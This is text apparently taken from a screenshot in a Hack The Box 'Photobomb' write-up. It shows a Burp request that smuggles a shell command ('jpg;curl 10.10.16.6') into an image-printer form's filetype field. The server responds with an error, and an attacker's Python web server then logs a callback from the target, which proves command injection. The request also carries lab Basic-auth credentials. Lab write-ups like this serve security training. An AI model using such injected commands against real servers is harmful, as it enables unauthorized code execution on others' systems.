 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+10.10.16.6&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Feb 2023 07:31:26 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;curl
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [05/Feb/2023 02:31:27] "GET / HTTP/1.1" 200 -